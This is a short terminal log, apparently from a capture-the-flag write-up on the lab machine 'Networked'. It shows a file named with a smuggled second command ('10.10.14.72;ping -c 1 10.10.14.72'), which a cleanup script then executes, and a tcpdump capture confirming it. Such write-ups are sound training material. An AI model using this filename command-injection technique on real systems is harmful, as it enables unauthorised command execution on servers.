 bash-4.2$ ls
ls
10.10.14.72;ping -c 1 10.10.14.72  10_10_14_72.php.jpg  127_0_0_3.png
10_10_14_72.jpeg                   127_0_0_1.png        127_0_0_4.png
10_10_14_72.jpg                    127_0_0_2.png        index.html
bash-4.2$ php -f /home/guly/check_attack.php
php -f /home/guly/check_attack.php
attack!
nohup: ignoring input and redirecting stderr to stdout
rm -f /var/www/html/uploads/10.10.14.72;ping -c 1 10.10.14.72
WARNING: RunAsUser for MSP ignored, check group ids (egid=48, want=51)
can not chdir(/var/spool/clientmqueue/): Permission denied
Program mode requires special privileges, e.g., root or TrustedUser.
bash-4.2$
root@kali:~/htb/boxes/Networked-10.10.10.146# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
02:19:15.829478 IP 10.10.10.146 > kali: ICMP echo request, id 15970, seq 1, length 64
02:19:15.829531 IP kali > 10.10.10.146: ICMP echo reply, id 15970, seq 1, length 64